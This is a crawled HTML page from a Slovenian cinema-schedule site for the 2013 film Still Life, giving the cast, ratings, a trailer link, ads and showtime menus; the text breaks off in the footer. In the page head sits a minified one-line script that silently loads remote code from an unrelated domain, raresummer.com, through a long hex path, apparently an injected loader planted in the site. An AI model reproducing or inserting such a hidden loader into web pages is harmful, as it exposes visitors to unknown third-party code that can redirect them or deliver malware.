

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/9750/Still-Life
body_size: 11004
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Still Life - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Still Life">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/9750/Still-Life')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Still Life (2013)<div>92 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino9750-Still-Life.jpg" title="Still Life" alt="Still Life" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/XQ_13vl7Ct8" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/9750/Still-Life'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Still+Life https://gremovkino.si/film/napovednik/9750/Still-Life'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/9750/Still-Life&prefilltext=Still+Life'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Still+Life gremovkino.si/film/napovednik/9750/Still-Life'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino9750-Still-Life.jpg" title="Still Life" alt="Still Life" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/XQ_13vl7Ct8" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komedija</div> <div class="label label-default"> Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Uberto Pasolini</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Uberto Pasolini</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Eddie Marsan, Joanne Froggatt, Karen Drury, Andrew Buchan, Neil D'Souza, David Shaw Parker, Michael Elkin, Ciaran McIntyre, Tim Potter, Paul Anderson, Bronson Webb, Leon Silver, Lloyd McGuire, Wayne Foskett, Hebe Beardsall</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >VB</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-4">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt2395417" target="_blank"><b>IMDB</b><span>7.4 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="74" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
   
                <div class="col-xs-4">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="http://www.metacritic.com/movie/still-life-2013" target="_blank"><b>MetaCriticts</b><span>45 / 100</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="45" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>        
                </div>        
                  
   
                <div class="col-xs-4">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="https://www.rottentomatoes.com" target="_blank"><b>RottenTomatoes</b><span>63 / 100%</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="63" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>                
                </div>        
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Still Life</small></h3>
       <p>
 Za film <b>Still Life</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/ita.gif" title="jezik: italijanski">
                                <span style="float:right;font-size:12px;padding-top:2px">24.12.2013</span>
                            </div> 
                            <img src="/film-video-24038-Still-Life-trailer.jpg" alt="Still Life - trailer">
                            <a href="http://youtu.be/XQ_13vl7Ct8" title="Still Life - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/XQ_13vl7Ct8" class="extraLine btn btn-light-gray btn-block youtube">Still Life - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/9750/Still-Life'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Still+Life https://gremovkino.si/film/napovednik/9750/Still-Life'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/9750/Still-Life&prefilltext=Still+Life'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Still+Life'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Eddie Marsan">E. Marsan</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Joanne Froggatt">Joanne Froggatt</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Andrew Buchan">Andrew Buchan</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Paul Anderson">Paul Anderson</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27757/Back-to-Black" id="movieImage"><img src="/film-kino27757-Back-to-Black.jpg"  alt="Back to Black" width="60" height="79" style="border:1px solid #000" title="Back to Black" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27240/Fair-Play" id="movieImage"><img src="/film-kino27240-Fair-Play.jpg"  alt="Fair Play" width="60" height="79" style="border:1px solid #000" title="Fair Play" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/28122/Firebrand" id="movieImage"><img src="/film-kino28122-Firebrand.jpg"  alt="Firebrand" width="60" height="79" style="border:1px solid #000" title="Firebrand" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/26346/Vesper" id="movieImage"><img src="/film-kino26346-Vesper.jpg"  alt="Vesper" width="60" height="79" style="border:1px solid #000" title="Vesper" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/29066/Downton-Abbey-The-Grand-Finale" id="movieImage"><img src="/film-kino-lang1-29066-Downton-Abbey-The-Grand-Finale.jpg"  alt="Downton Abbey: The Grand Finale" width="60" height="79" style="border:1px solid #000" title="Downton Abbey: The Grand Finale" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17888/A-Crooked-Somebody" id="movieImage"><img src="/film-kino17888-A-Crooked-Somebody.jpg"  alt="A Crooked Somebody" width="60" height="79" style="border:1px solid #000" title="A Crooked Somebody" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17453/Mary-Shelley" id="movieImage"><img src="/film-kino17453-Mary-Shelley.jpg"  alt="Mary Shelley" width="60" height="79" style="border:1px solid #000" title="Mary Shelley" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/15627/Bob-the-Builder-Mega-Machines" id="movieImage"><img src="/film-kino15627-Bob-the-Builder-Mega-Machines.jpg"  alt="Bob the Builder: Mega Machines" width="60" height="79" style="border:1px solid #000" title="Bob the Builder: Mega Machines" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/18506/Intrigo-Samaria" id="movieImage"><img src="/film-kino18506-Intrigo-Samaria.jpg"  alt="Intrigo: Samaria" width="60" height="79" style="border:1px solid #000" title="Intrigo: Samaria" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16697/The-Mercy" id="movieImage"><img src="/film-kino16697-The-Mercy.jpg"  alt="The Mercy" width="60" height="79" style="border:1px solid #000" title="The Mercy" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16322/All-the-Money-in-the-World" id="movieImage"><img src="/film-kino-lang1-16322-All-the-Money-in-the-World.jpg"  alt="All the Money in the World" width="60" height="79" style="border:1px solid #000" title="All the Money in the World" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27516/Lift" id="movieImage"><img src="/film-kino27516-Lift.jpg"  alt="Lift" width="60" height="79" style="border:1px solid #000" title="Lift" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/19639/Feedback" id="movieImage"><img src="/film-kino19639-Feedback.jpg"  alt="Feedback" width="60" height="79" style="border:1px solid #000" title="Feedback" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17526/Robin-Hood" id="movieImage"><img src="/film-kino-lang1-17526-Robin-Hood.jpg"  alt="Robin Hood" width="60" height="79" style="border:1px solid #000" title="Robin Hood" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16420/24-Hours-to-Live" id="movieImage"><img src="/film-kino-lang1-16420-24-Hours-to-Live.jpg"  alt="24 Hours to Live" width="60" height="79" style="border:1px solid #000" title="24 Hours to Live" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/02.02.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="21622*Anakonda">Anakonda</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29399*Brez-milosti">Brez milosti</option><option value="22816*Colite">Čolite</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="28917*Fiume-o-morte">Fiume o morte!</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="28366*Gresniki">Grešniki</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="22817*Klavir-v-Zanskar">Klavir v Zanskar</option><option value="29417*Klic-v-sili">Klic v sili</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29213*Nurnberg">Nürnberg</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="27106*Ponisrcek">Ponisrček</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-Dozivetje-DominATE">Stray Kids: Doživetje DominATE</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29616*Tom-in-Jerry-Cudezni-kompas">Tom in Jerry: Čudežni kompas</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="16089*Zadnji-ledeni-lovci">Zadnji ledeni lovci</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
